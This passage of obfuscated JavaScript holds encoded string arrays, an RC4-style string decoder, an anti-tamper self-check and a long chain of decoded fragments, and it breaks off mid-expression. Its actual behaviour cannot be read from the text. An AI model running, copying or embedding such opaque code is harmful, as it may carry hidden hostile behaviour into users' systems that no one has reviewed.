cUKtcIWa','ymkHvCopsG','W55+WPRdGgK','WRFcLSkoW4RdUW','WPBdHmk8yGK','W4JdGCoUjYS','wqe8W7NcPa','W7Pqe2vq','W4rVt2TJ','fCkxW7/cMNq','WPu8BmkLW6u','W6LiWO/cUmkY','cSkemxPE','WRm/W6lcOSkK','W59QWOVdLw0','W4BdH0JcOqS','W6tdUf9Vma','z8khWQZdICoQ','W5vKWORdGxC','W5tdMKZcRwm','WRpcHI/cTmki','WODyA0pcSG','WQ9hsZFcOG','WPhcRs3cPWG','z8kNrCoDtG','WQRdSrxdMSo6','ASkfwCkpDW','WRRcMCkTaCko','BCo3uqCq','W6HsA3ia','W7v9cSoyWOtdQCkyWOm6kSo9W5O','aSoeW7DksG','jCo2c8osmG','WORcPmoXpdq','WQGKWRFdKmkf','WQNcNmkJW6/cLa','t0m7rCk9','W7JdTmkTkSk4','nCoQW5TFAG','c8kOW67cH3e','WO3dRCkTaCkK','dCoPWR/dVmk9','nCkfrCkLvW','WOtcT8kFW4FdGW','itldIt7cNa','Ac8hhSkm','b8oDmmoriq','CCkXp8kxDq','kdRcSCkZW7S','B3yRWQqM','dCkIWOyZEa','WRxdN8kMbd4','iHpcJSk1W50','fCkiWP3dLCkX','WP7dJCk6yJi','WQddTmoRomkP','hcZdMdVcOG','W4rUWPpdJw4','WQy7W7/cR8k3','WPZdJCkeEYW','lSk2WR9tWPe','js4KW5NcSW','W5r/WOJdMgW','luyAWR5X','WPBcQIVcOrm','WQNdUSkjgKW','WPRdI8kMzbe','WPxdQSowbCkm','W45zEfmS','WPdcVd7cUa0','FCkNqmonxG','xraIW7pcPG','WO4zW5xdKmo8','WQXFxZtcOW','bd/dLsRcSa','D8k3iCkeDW','W4hdIftcVa4','BgSzWPOp','s2GuW5r4','W5rSWR3dNwi','W55tWPVdONi','WRKXW7BcVmos','x8oZA8oeWR8','zSo+WOFcGSkk','k3aOa8o/','WQLLybVcGG','W6vZWOpcSmkD','WQnexshcVG','WQZdNCoklZu','yKmuWQuo','WP3cKIRcHCkH','hmkWW6VcLrC','k34QW5Gq','W7zRuLbn','hIZdKsZcVa','CmogWPKlCW','DhXdW7L1','dt7dSZhcNG','WP3dHCkstmkH','W71sEuD0','BmkVoCkyAa','WQmzCmkNW4q','b8k4WO45FW','aCk9WPaJDa','W4TLWRxdQw0','vmoVCSoFWRC','y8oFB8oVWPq','WO8fASkKW7G','W7FdUf50nW','WR/cUJlcPSoi','WP7cHdRcJmk/','u8ohAmkZWO4','kYpdRJ7dLG','WQlcJs/cM2W','gIldL8oZW6a','W47dKufHWOu','WPBdN8kHwWy','EmkpWQFdISoK','cSo4xbWf','bmkKWPLwWRq','WPpcQ8k8W6C','WQtcSmowjdq','rmkiWQ/dNmkD','oNi7WRHq','i8kwWOjIWRe','bKugWOqE','ktFcS8kWW6e','v3pdNmk1W5u','W5tdGZdcRdW','D386rSkw','W5H/vfSS','lSoxcCowja','WPmWeSkkW7K','WQjpsZFcVG','WQ3cRWxcHsC','eapdJCo7W5O','W5TKyLmO','imoWWR/dJCk8','dmkTWOWQEG','aCk5WROkBG','iCk9exzy','W5/dL1xcOb0','rSo5FCoEWQi','cCoEWPpdJmkk','W57dJCo9iIa','hmoXtmk4mG','W6xdSNLAWPS','pSkKWOG2wa','emo7wqnU','yceeeCkn','DCkat3X8','ymkDlNLZ','kuiSd8op','WQm4W7BdLCkF','sGK0W7lcVq','rq09W7xcVW','WQdcG8kzW5xdQW','nctcRmkHW6e','W7HmBgqm','WOKrW5hdNSo8','W5CufKv0','omk5x8k9mG','WRXxxsNcSW','WRCZW7ZcP8kJ','WOpcSdNcH8kc','xCk0WPJdHmoz','EcddGSo7W7S','WPdcIYZcNSk/','vmkfa8oZBW','W4tdO1ZcUsG','W75nWPxcMCkQ','W5ZdNmo6kd4','C8ktWRddTmkP','WOFdGmk3Faq','ACk1sSoCva','WQFdGCk+hIK','wGK0W6FcPa','WRVdT8k0ACkU','g1u3WRH2','pSkgW6lcMxO','xNldLSkIW4W','jCoSW5vDBa','jIFcTmkHW70','W4ldGCo8mtu','WQLZsrNcVW','WPtdUCkEga4','WRKMW7pcTmk1','tCkpWQBdQSo3','l8onemo6na','EmkBWRRdKSo4','WQRcOYNcPsC','WPnNwCkHW4q','WPK8W5VcSSk8','WQZdU8ofb8kt','EdddTCoxWO4','m8kiW4LvhG','WO7dPmorj8k5','WPZcUt/cNmkL','sa8/W7RcVa','qmkAvCoUBq','p8oNW6zExW','F2meWPat','bweQWP4h','WOlcVdZcSqW','yx45ECkj','Fs0EcCkB','WRBdKCk4lSoq','WQKUW67dQmkjbem/WQVcPG','W4HnWPZcJSkm','WO4oW43dI8oW','aCo2C2Wd','WOjYW6BdHmoE','W6BdPvfNoG','W7bSWPRcNCkI','E8k1s8osvW','b8k3WPTwWRC','W7vke2Dp','g8oZWRxdQmkp','xfddISk6W7G','WP7dJmkYEry','BCk9i8kyzG','BLddH8kCW6u','EhDjW6v/','iIBcUmkGW7K','Bv/dTCosW5a','W5GWnN1t','gCo0WRVdLmk6','o8kfw8kvuW','qSoJWQ7dJCk3','whObWP8b','nKOMf8oC','WOagW4BdMSo7','vtWaW7xcHa','zc0/W7xcHq','WQhcLb/dUmo6','F8k9WOhdI8kj','tGr5lCkX','jSopWOa3W48','WRhcIHddPSoL','CSkyWQJdNSof','WQzoxJFcPq','W67dSgzwWOC','fSkYW7hcNwK','bSkVzCkFAG','WO7cGXa+WP7cQ8kXfmktra','BwukWP8e','i8oPWPhcSSkG','gCkKWOvFWQS','WOhcPmoEjN8','j8oHW5zmFq','pCoGWRRdH8k/','mSknrmk/uW','tCk8WRddI8kj','W6JdO3XlWOa','gcldJCo3W78','W7xdLSonpca','W59PWP7cICkS','u8kFi8krAG','CmksyCoDtW','WQPXttJcMW','iSo6W5rjAa','zmkLq8onqW','WOhcJt3cNCkZ','WRa1W6NcTCk+','imoKWQy2W7e','WQfqtJ7cUG','BSk6sCoata','lSkQWRiACa','WR/dSdZcM8ke','uXO9W6RcVG','dmksWQ5/WOG','jfyhW6WT','hZNdMJdcOq','nCoQeCowiq','a8oSWRxdSSkG','aWFdKSkhW7m','W7VdQCouxsW','WOanW4ddKmoJ','why4W4dcIG','WPiCBSkGW7e','W4fYWOldG2a','fSkXW6dcMgO','WPRdUCkhASkl','csRdMINcTW','W7RdT39UWR4','Bv/dKSodW78','WRpcHCkBW4/dQW','WRhcGCkvW5VdPW','iJJcSCkWW7W','W4H8e2Pf','eYhdLSorWPS','FmoKtSonWR0','dCkYWPTEWR0','jmkVWP82Aa','W7fFEvrX','CmoQtmoBWOi','WRZdLmkKBWq','WOZcUsFcUbC','fNK/WRLb','lc3cVSk2W6G','gCo1rGus','ke8Ra8oq','hmoQWOycW7C','W4fZWPFdHxC','vMe7CCk3','cCkVWObgWRC','vSo0CmojWQW','bCoPuq0z','WQzdBcJcUq','o8k/xmkQtG','WPNdRmkLtmkY','WRJdI3ZcHWK','WRdcIqNdH8of','CCkrwCkjAG','WO4BBSk/W68','AXOvp8kW','ECkXWRRdQSoM','qCoVWP3dLmox','cSoLuGaw','WOZcRIJcUqK','WO3cMdRcUqG','WOuxW43dGmo4','bSk8wCo+qW','w8kIy8o/BG','WPe8zCkIW4G','WRravZRcUa','WOGqW4/dL8oO','vqK7W7JcRa','WQtdHSkMFY0','oCo+WRxdISkV','W4fkWPBcHmkD','jCoYbSoeoq','imoSbSoqmW','W4BcUuNcRhy','WO3dOmopkCkV','CCkoWQFdPCk2','zCkbW6VdJCkZ','WO0kE8kJW6O','W6mYW6ddPSkk','WQGqCSkSW6y','xgVdGmkWW4i','W7FdLmo+nrS','WOlcVt3cMmkC','WRFdUCkJESk6','dJNcImkLW5m','W43dT07cUgm','bSkxxmobuG','WQBdUmk/A8kY','t8kzuCoEua','W5/dG8oQndC','WQ7dN8kGfYS','kSovW5uWea','W5f3WPVdGNu','puuJa8oo','oCoDs8ohWP4','WOiXASkGW7O','ACkwWQldKmo5','d8odWQFdI8kl','W47dKSo8lJy','jCkUW7/cShS','reyGqSkh','deapW50g','W4/dJ8oZity','t8o/CSolWQy','bfyXWRfg','W4DfWPFcNmka','fsRdMXhcOG','W7TbBwqc','h8k4WP0RDW','rfa+v8km','WRCIW7JcUCk6','ESkWwSonxq','WQSsW7ddKCoF','WR9WWQVcT8kK','WQhcO8oobZ0','p8oKW5RdQ8kk','WO3dJSofarO','W6BdQKXXpq','W4qSgvLK','W4nZWOFdGwC','W642lLzb','aSk9WOOSBG','pZ7dNfFcUW','E8ktWQ3dJSoQ','jmoLdSkWW5W','W7ddOgniWPO','iSoOBJiT','W5ddR8oQpXy','CMShWPie','aSkRWPy4FG','frVcM8kpW6O','e8kbW6tcHeW','DSkwWQFdKmoO','W7aWnvHz','iCo1dmokoW','gmo4W5DLEa','WRxcVGFcQrm','s3eSW7Go','WQ7cISkEW4hdQW','hmkqmw1r','W5LoWP3cK8kl','WOhcTSo0paC','AmkcWQ7dImoY','ASkJq8omxG','er7dN8opW6u','WPZcKs3cGSkY','C8keW7/cIxe','WRXqEr3cKW','WPmEEmkZW78','mXFdVCowW4y','amkGWPJdOmoO','EmkeWRRdSmk6','W7raDhGD','W5OxW7/cJ8k0','D8ksWOddP8kg','i8oTW5rtFW','WOlcLtdcMmkl','B1tdTSkxW6e','WQqZW5xcQCo4','zSk7smojwa','awmUWPHh','yCkuWRZdImoV','s1KQtSkD'];function _0x3069655d(a,b){a=a-0xe6;var c=_0x3069655c[a];if(_0x3069655d['pzJhpr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3069655d['dEeJjl']=h,_0x3069655d['gOkWHb']={},_0x3069655d['pzJhpr']=!![];}var e=_0x3069655c[0x0],f=a+e,g=_0x3069655d['gOkWHb'][f];if(g===undefined){if(_0x3069655d['HxUzTo']===undefined){var i=function(j){this['ZobhoT']=j,this['Jfnhie']=[0x1,0x0,0x0],this['JnTscy']=function(){return'newState';},this['IgDjQC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sTTWlz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['emRFDS']=function(){var j=new RegExp(this['IgDjQC']+this['sTTWlz']),k=j['test'](this['JnTscy']['toString']())?--this['Jfnhie'][0x1]:--this['Jfnhie'][0x0];return this['nVHXmU'](k);},i['prototype']['nVHXmU']=function(j){if(!Boolean(~j))return j;return this['bVdqis'](this['ZobhoT']);},i['prototype']['bVdqis']=function(j){for(var k=0x0,l=this['Jfnhie']['length'];k<l;k++){this['Jfnhie']['push'](Math['round'](Math['random']())),l=this['Jfnhie']['length'];}return j(this['Jfnhie'][0x0]);},new i(_0x3069655d)['emRFDS'](),_0x3069655d['HxUzTo']=!![];}c=_0x3069655d['dEeJjl'](c,b),_0x3069655d['gOkWHb'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3069655d;while(!![]){try{var c=parseInt(a0(0x596,'jH$W'))*parseInt(a0(0xda2,'smtg'))+parseInt(a0(0xdd3,'sv5e'))+-parseInt(a0(0xab9,'p0sI'))+-parseInt(a0(0x276,'NI#j'))+parseInt(a0(0x3a3,'COIN'))*parseInt(a0(0xb6a,'GAji'))+parseInt(a0(0x528,'RA($'))+-parseInt(a0(0x1b9,'qL$F'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3069655c,0xba633),!function(){var a1=_0x3069655d,c={};c[a1(0xcde,'5h0P')]=function(w,z){return w<z;},c[a1(0x2ee,'GAji')]=function(w,z){return w!==z;},c[a1(0xb99,'B5B)')]=function(w,z){return w===z;},c[a1(0xd5b,'COIN')]=function(w,z){return w+z;},c[a1(0xd31,'@RGo')]=function(w,z){return w*z;},c[a1(0x1f4,'7)K@')]=function(w,z){return w-z;},c[a1(0x251,'lv2)')]=function(w,z){return w+z;},c[a1(0xa10,'j7Cw')]=function(w,z){return w===z;},c[a1(0x5a2,'Ga13')]=function(w,z){return w+z;},c[a1(0x5a7,'sv5e')]=function(w,z){return w-z;},c[a1(0xb68,'smtg')]=function(w,z){return w===z;},c[a1(0xb26,'rq*O')]=function(w,z){return w===z;},c[a1(0xc91,'@RGo')]=function(w,z){return w===z;},c[a1(0xce8,'^lQK')]=function(w,x,y,z,B,K,L,M,P,T,X){return w(x,y,z,B,K,L,M,P,T,X);},c[a1(0x8ac,'B5B)')]=function(w,z){return w||z;},c[a1(0x4e4,'it5I')]=function(w,x){return w(x);},c[a1(0x1b0,'o[rH')]=function(w){return w();},c[a1(0x19e,'^lQK')]=function(w,x,y,z,B,K,L,M){return w(x,y,z,B,K,L,M);},c[a1(0x1e9,'a%X$')]=function(w,z){return w!==z;},c[a1(0x677,'NI#j')]=function(w,z){return w!==z;},c[a1(0x720,'BEIa')]=function(w,x,y,z,B,K,L){return w(x,y,z,B,K,L);},c[a1(0xb7c,'GnE*')]=function(w){return w();},c[a1(0x87d,'B5B)')]=function(w,z){return w<z;},c[a1(0x772,'COIN')]=function(w,x){return w(x);},c[a1(0xbbe,'^lQK')]=function(w,x,y,z,B){return w(x,y,z,B);},c[a1(0x935,'4!dr')]=function(w,z){return w||z;},c[a1(0x3d8,'7)K@')]=a1(0x18f,'7wB8')+a1(0xbe3,'4!dr')+a1(0xd02,'BEIa')+a1(0x3c1,'Y6(o')+a1(0x60f,'LbBm')+a1(0x2ba,'FZAe')+a1(0x81a,'5roV')+a1(0x264,'Q]W@')+a1(0x1a9,'7wB8')+a1(0x8a3,'NH8I')+a1(0x255,'Q]W@')+a1(0xbaf,'gQ)z')+a1(0xdb5,')jTX')+a1(0xdfb,'@RGo')+a1(0x7be,'PhhO')+a1(0x35a,')jTX')+a1(0x8fb,'5roV')+a1(0xd0b,'5roV')+a1(0xb44,'o[rH')+a1(0xd89,'PhhO')+a1(0x7ec,'Ga13')+a1(0x290,'4!dr')+a1(0x2ad,'NH8I')+a1(0x37a,'B5B)')+a1(0x7c0,'GAji')+a1(0x383,'6fz$')+a1(0xaf8,'BEIa')+a1(0x346,'RA($')+a1(0x692,'COIN')+a1(0xc8c,'smtg')+a1(0x9b0,'o[rH')+a1(0x948,'GAji')+a1(0x17f,'orFL')+a1(0x9c8,'fGM9')+a1(0xb7b,'B5B)')+a1(0x91d,'rq*O')+a1(0xbbd,'B5B)')+a1(0x2e1,'BEIa')+a1(0x1b1,'7)K@')+a1(0x966,'BEIa')+a1(0xb40,'7)K@')+a1(0x7a3,'5h0P')+a1(0x9c5,'lv2)')+a1(0xb8a,'Foo4')+a1(0xc12,'NH8I')+a1(0x65f,'^lQK')+a1(0x4aa,'jnSP')+a1(0xacb,'7wB8')+a1(0x944,'4!dr')+a1(0xade,'W#m5')+a1(0xaec,'sv5e')+a1(0x5fe,'5h0P')+a1(0x4c6,'035L')+a1(0x964,'EHvG')+a1(0xc92,'qL$F')+a1(0x29d,'3tQP')+a1(0x5fd,'6fz$')+a1(0x332,'j7Cw')+a1(0x151,'3tQP')+a1(0x63e,'W#m5')+a1(0x44c,'COIN')+a1(0x5bb,'gQ)z')+a1(0x165,'Q]W@')+a1(0x3e0,'LbBm')+a1(0x133,'EHvG')+a1(0x28e,'gQ)z')+a1(0x693,'7wB8')+a1(0x20f,'4!dr')+a1(0x956,'7)K@')+a1(0xd49,'o[rH')+a1(0x1c6,'035L')+a1(0x6ff,'7wB8')+a1(0x7d4,'a%X$')+a1(0x82b,'W#m5')+a1(0x4f0,'Q]W@')+a1(0xdc8,'it5I')+a1(0xc00,'NH8I')+a1(0xb78,'4f!P')+a1(0x626,'NH8I')+a1(0xbad,'NH8I')+a1(0xc7f,'YmH]')+a1(0x442,'fGM9')+a1(0x909,'Q]W@')+a1(0xdd6,'GnE*')+a1(0x179,'Q]W@')+a1(0x1f5,'bUgp')+a1(0x337,'o[rH')+a1(0xbfd,'^lQK')+a1(0x384,'3tQP')+a1(0xa36,'bUgp')+a1(0xada,'qL$F')+a1(0x992,'Q]W@')+a1(0x3c0,'p0sI')+a1(0x73f,'NI#j')+a1(0x84c,'bUgp')+a1(0x369,'Y6(o')+a1(0x5d3,'BEIa')+a1(0x822,'YmH]')+a1(0xaa3,'BEIa')+a1(0xd01,'W#m5')+a1(0xb0f,'4!dr')+a1(0x4fa,'smtg')+a1(0x9ef,'LbBm')+a1(0xbd4,')jTX')+a1(0x17e,'PhhO')+a1(0x847,'Foo4')+a1(0x970,'gQ)z')+a1(0x24f,'Foo4')+a1(0x9b3,'bUgp')+a1(0xa34,'sv5e')+a1(0x330,'7wB8')+a1(0x61b,'FZAe')+a1(0xbeb,'j7Cw')+a1(0x484,'Foo4')+a1(0x924,'4f!P')+a1(0x324,'Ga13')+a1(0x20a,'a%X$')+a1(0x66d,'qL$F')+a1(0x995,'@RGo')+a1(0x89a,'j7Cw')+a1(0xa8a,'GnE*')+a1(0x21a,'fGM9')+a1(0xc85,'5h0P')+a1(0x339,')jTX')+a1(0xb1b,'o[rH')+a1(0x473,'RA($')+a1(0xdb4,'EHvG')+a1(0x7ab,'u1[R')+a1(0xbf3,'7wB8')+a1(0xa20,'qL$F')+a1(0x45f,'W#m5')+a1(0xa1f,'RA($')+a1(0x670,'4!dr')+a1(0xc48,'^lQK')+a1(0xbb7,'bUgp')+a1(0x3f8,'GnE*')+a1(0x78d,'jnSP')+a1(0x505,'f]Ev')+a1(0xab6,'W#m5')+a1(0x319,')jTX')+a1(0xc0f,'sv5e')+a1(0xb87,'smtg')+a1(0x13b,'Foo4')+a1(0xbe8,'o[rH')+a1(0x667,'035L')+a1(0x3a6,'lv2)')+a1(0x4f9,'RA($')+a1(0x1b6,'5h0P')+a1(0x683,'smtg')+a1(0xcc5,'jH$W')+a1(0x5be,'7)K@')+a1(0xdd2,'fGM9')+a1(0x394,'j7Cw')+a1(0x584,'o[rH')+a1(0x7c3,'jH$W')+a1(0xad1,'4!dr')+a1(0xd13,'7)K@')+a1(0xcdd,'jH$W')+a1(0xa5b,'fGM9')+a1(0xa0d,'sv5e')+a1(0x464,'EHvG')+a1(0xcc3,'B5B)')+a1(0x26c,'gQ)z')+a1(0x54a,'gQ)z')+a1(0xb0e,'bUgp')+a1(0xd45,'orFL')+a1(0x6e2,'NI#j')+a1(0x2d5,'sv5e')+a1(0xd2a,'GnE*')+a1(0x565,'YmH]')+a1(0x4f8,'lv2)')+a1(0x982,'035L')+a1(0x73c,'j7Cw')+a1(0x4fc,'^lQK')+a1(0xdbc,'RA($')+a1(0x6e3,'PhhO')+a1(0xcaa,'4f!P')+a1(0xd81,'u1[R')+a1(0xa43,'3tQP')+a1(0xb69,'W#m5')+a1(0x4ec,'BEIa')+a1(0xc22,'u1[R')+a1(0x195,'GnE*')+a1(0x855,'BEIa')+a1(0xcf4,'Y6(o')+a1(0x950,'NI#j')+a1(0x232,'FZAe')+a1(0xdeb,'YmH]')+a1(0x230,'o[rH')+a1(0x607,'4!dr')+a1(0x445,'COIN')+a1(0x77e,'3tQP')+a1(0x9b4,'smtg')+a1(0xa6a,'6fz$')+a1(0x2c0,'6fz$')+a1(0x8a5,'jH$W')+a1(0xd53,'@RGo')+a1(0xa6c,'RA($')+a1(0xbc2,'^lQK')+a1(0x612,'4!dr')+(a1(0xccb,'NI#j')+a1(0xaf6,'u1[R')+a1(0x56e,'!GpH')+a1(0x16c,')jTX')+a1(0x8fc,'035L')+a1(0x12f,'NI#j')+a1(0xb9e,'@RGo')+a1(0x84d,'rq*O')+a1(0x7d7,'sv5e')+a1(0x6d3,'rq*O')+a1(0x56a,'!GpH')+a1(0x241,'fGM9')+a1(0x5e7,'u1[R')+a1(0xa04,'xX%B')+a1(0x3ab,'4f!P')+a1(0x75e,'gQ)z')+a1(0x412,'7wB8')+a1(0x36e,'o[rH')+a1(0x729,'6fz$')+a1(0x33f,'4!dr')+a1(0xb80,'Ga13')+a1(0x172,'Q]W@')+a1(0x914,'PhhO')+a1(0xcb2,'COIN')+a1(0xb5a,'p0sI')+a1(0x27f,'LbBm')+a1(0x156,'smtg')+a1(0x704,'orFL')+a1(0x3b8,'it5I')+a1(0xb23,'EHvG')+a1(0x597,'GAji')+a1(0xce9,'5h0P')+a1(0x6e9,'6fz$')+a1(0x9cf,'BEIa')+a1(0xc5c,'jH$W')+a1(0xd6c,'W#m5')+a1(0xabd,'sv5e')+a1(0xad8,'NI#j')+a1(0x84b,')jTX')+a1(0x414,'3tQP')+a1(0x5c3,'7)K@')+a1(0xa0c,'orFL')+a1(0x2f2,'lv2)')+a1(0xa71,'^lQK')+a1(0xcda,'7wB8')+a1(0x89f,'^lQK')+a1(0xf8,'FZAe')+a1(0xcc0,'p0sI')+a1(0x82c,'Ga13')+a1(0xb16,'qL$F')+a1(0xbf5,'3tQP')+a1(0x894,'bUgp')+a1(0x69c,')jTX')+a1(0x9c6,'GAji')+a1(0xcfd,'4!dr')+a1(0x897,'EHvG')+a1(0x912,'@RGo')+a1(0xd7c,'3tQP')+a1(0x28d,'LbBm')+a1(0x8fd,'o[rH')+a1(0xadf,'EHvG')+a1(0x27c,'gQ)z')+a1(0xbd6,'smtg')+a1(0xa5c,'it5I')+a1(0x520,'NH8I')+a1(0x5ab,'NH8I')+a1(0xca7,'GAji')+a1(0xa07,'it5I')+a1(0xa63,'4!dr')+a1(0x54d,'4f!P')+a1(0x72c,'7)K@')+a1(0x6f1,'YmH]')+a1(0x37c,'sv5e')+a1(0x56f,'a%X$')+a1(0xb56,'7)K@')+a1(0x194,'o[rH')+a1(0x17b,'COIN')+a1(0xc55,'rq*O')+a1(0x273,'4!dr')+a1(0x41a,'fGM9')+a1(0xcc9,'4f!P')+a1(0x353,'p0sI')+a1(0x421,'GnE*')+a1(0xa21,'035L')+a1(0x92a,'u1[R')+a1(0x574,'xX%B')+a1(0x8f9,'!GpH')+a1(0x170,'7wB8')+a1(0xd80,'Foo4')+a1(0x770,'7)K@')+a1(0x2bc,'a%X$')+a1(0x81b,'NH8I')+a1(0x15f,'Foo4')+a1(0xc74,'xX%B')+a1(0x7b3,'orFL')+a1(0x114,'GnE*')+a1(0x6c6,'^lQK')+a1(0xb4e,'u1[R')+a1(0x9e1,'gQ)z')+a1(0xfb,'p0sI')+a1(0x9df,'EHvG')+a1(0xa58,'035L')+a1(0x409,'COIN')+a1(0x4d5,'3tQP')+a1(0x830,'@RGo')+a1(0x7f3,'NI#j')+a1(0xa23,'xX%B')+a1(0xd8e,'sv5e')+a1(0xd68,'B5B)')+a1(0x5dc,'4!dr')+a1(0x227,'j7Cw')+a1(0x9b6,'o[rH')+a1(0x314,'Foo4')+a1(0x275,'jH$W')+a1(0xd78,'@RGo')+a1(0x64f,'j7Cw')+a1(0x1df,'gQ)z')+a1(0x1ac,'EHvG')+a1(0x1a7,'lv2)')+a1(0x9bd,'5roV')+a1(0x2ab,'qL$F')+a1(0x5c8,'jnSP')+a1(0x760,'bUgp')+a1(0x2b0,'Y6(o')+a1(0x184,'smtg')+a1(0x7fc,'fGM9')+a1(0x9f0,'qL$F')+a1(0xb45,'GAji')+a1(0x7db,'^lQK')+a1(0x4e1,'lv2)')+a1(0x3a2,'@RGo')+a1(0x5c6,'j7Cw')+a1(0x753,'3tQP')+a1(0xda4,'Y6(o')+a1(0x96f,'j7Cw')+a1(0x57a,'p0sI')+a1(0x579,'B5B)')+a1(0x72a,')jTX')+a1(0xa37,'4!dr')+a1(0x55f,'4!dr')+a1(0xdc1,'COIN')+a1(0x1a4,'035L')+a1(0x2be,'it5I')+a1(0x279,'COIN')+a1(0x4a5,'4f!P')+a1(0x23b,'sv5e')+a1(0x53d,'GnE*')+a1(0xc27,'Y6(o')+a1(0x359,'EHvG')+a1(0xdf3,'PhhO')+a1(0xce3,'a%X$')+a1(0xc96,'5roV')+a1(0x526,'PhhO')+a1(0x4f4,'7)K@')+a1(0x91f,'a%X$')+a1(0x6fa,'xX%B')+a1(0x7f6,'7wB8')+a1(0x3cd,'smtg')+a1(0x44d,'smtg')+a1(0x35d,'FZAe')+a1(0x63c,'smtg')+a1(0x900,'5h0P')+a1(0x3a7,'xX%B')+a1(0x934,'@RGo')+a1(0x3b1,'!GpH')+a1(0xa00,'jnSP')+a1(0x1f0,'rq*O')+a1(0xdc4,'EHvG')+a1(0xce6,'5roV')+a1(0x58a,')jTX')+a1(0x7f0,'GAji')+a1(0xce0,'7)K@')+a1(0x887,'6fz$')+a1(0x8b0,'a%X$')+a1(0x723,'p0sI')+a1(0x550,'GnE*')+a1(0x6b9,'Y6(o')+a1(0x4d8,'rq*O')+a1(0x294,'^lQK')+a1(0x860,'rq*O')+a1(0x6eb,'4!dr')+a1(0x8b6,'COIN')+a1(0xa2e,'PhhO')+a1(0x7ac,'LbBm')+a1(0x7cc,'j7Cw')+a1(0xacc,'Ga13')+a1(0x58b,'orFL')+a1(0x297,'a%X$')+a1(0xaea,'lv2)')+a1(0x703,'7wB8')+a1(0xb88,'6fz$')+a1(0x377,'p0sI')+a1(0x4b4,'rq*O')+a1(0x4cf,'6fz$')+a1(0x79e,'035L')+a1(0x6ba,'5h0P')+a1(0xd7f,'FZAe')+a1(0x7b2,'PhhO')+a1(0x43b,'xX%B')+a1(0xa06,'3tQP'))+(a1(0xa2f,'orFL')+a1(0x938,'qL$F')+a1(0x6e7,'j7Cw')+a1(0x44a,'035L')+a1(0x3a9,'it5I')+a1(0x8bb,'xX%B')+a1(0x71f,'EHvG')+a1(0x408,'W#m5')+a1(0x9fa,'f]Ev')+a1(0x435,'Ga13')+a1(0x6c2,'!GpH')+a1(0xc1e,'gQ)z')+a1(0xc13,'orFL')+a1(0x7f1,'jH$W')+a1(0x155,'Ga13')+a1(0xb00,'p0sI')+a1(0x88c,'PhhO')+a1(0x642,'5roV')+a1(0x6ef,'GnE*')+a1(0x44f,'GAji')+a1(0x1be,'6fz$')+a1(0x653,'lv2)')+a1(0xa39,'YmH]')+a1(0x7cb,'COIN')+a1(0xbaa,'YmH]')+a1(0xde9,'f]Ev')+a1(0x581,'COIN')+a1(0x31e,'035L')+a1(0xc73,'rq*O')+a1(0x60c,'GAji')+a1(0x1bb,'5roV')+a1(0xa89,'Ga13')+a1(0x1fc,'RA($')+a1(0x969,'GnE*')+a1(0xbd2,'o[rH')+a1(0xde7,'j7Cw')+a1(0x512,'FZAe')+a1(0x2b7,'j7Cw')+a1(0x468,'W#m5')+a1(0x130,'Q]W@')+a1(0x530,'035L')+a1(0x117,'Y6(o')+a1(0xab7,'FZAe')+a1(0x97f,'Y6(o')+a1(0xc21,'7wB8')+a1(0x4e6,'!GpH')+a1(0x68b,'Foo4')+a1(0x1e0,'p0sI')+a1(0x7bd,'smtg')+a1(0x8fa,'qL$F')+a1(0x2b3,'3tQP')+a1(0x9eb,'GnE*')+a1(0xabc,'orFL')+a1(0x263,'B5B)')+a1(0x2a5,'@RGo')+a1(0x794,'7wB8')+a1(0xb5d,'B5B)')+a1(0x988,'035L')+a1(0xb60,'RA($')+a1(0x9bc,'035L')+a1(0x905,'GnE*')+a1(0x7f4,')jTX')+a1(0xc34,'B5B)')+a1(0x3d1,'W#m5')+a1(0x228,'gQ)z')+a1(0xa0a,'bUgp')+a1(0x36b,'COIN')+a1(0xa09,'^lQK')+a1(0xa2d,')jTX')+a1(0xd5d,'GnE*')+a1(0x64b,'COIN')+a1(0xb1d,'EHvG')+a1(0x3fc,'FZAe')+a1(0x60e,'bUgp')+a1(0xb1f,'p0sI')+a1(0xd3f,'p0sI')+a1(0x1a3,'PhhO')+a1(0xc4d,'sv5e')+a1(0x21f,'NH8I')+a1(0x31b,'4f!P')+a1(0x8b9,'it5I')+a1(0xbf0,'gQ)z')+a1(0x3b9,')jTX')+a1(0xc2f,'B5B)')+a1(0x2f0,')jTX')+a1(0x393,'orFL')+a1(0x859,'NH8I')+a1(0xb08,'RA($')+a1(0xad2,'W#m5')+a1(0x44b,')jTX')+a1(0x95d,'RA($')+a1(0xdc6,'RA($')+a1(0x590,'PhhO')+a1(0x76a,'o[rH')+a1(0xb0b,'a%X$')+a1(0x875,'u1[R')+a1(0x34d,'jH$W')+a1(0x884,'GAji')+a1(0x7b0,'fGM9')+a1(0x600,'7wB8')+a1(0x9e3,'sv5e')+a1(0x60a,'jnSP')+a1(0x506,'!GpH')+a1(0xc82,'B5B)')+a1(0x1f7,'sv5e')+a1(0x392,'COIN')+a1(0xc9d,'5h0P')+a1(0x4c9,'lv2)')+a1(0xc1d,'FZAe')+a1(0x19b,'5roV')+a1(0x8aa,'3tQP')+a1(0x79c,'BEIa')+a1(0xd60,'RA($')+a1(0x50e,'it5I')+a1(0x29e,'COIN')+a1(0x4e9,'orFL')+a1(0x368,'lv2)')+a1(0x5bf,'YmH]')+a1(0xa91,'BEIa')+a1(0x1a1,'xX%B')+a1(0x631,'!GpH')+a1(0x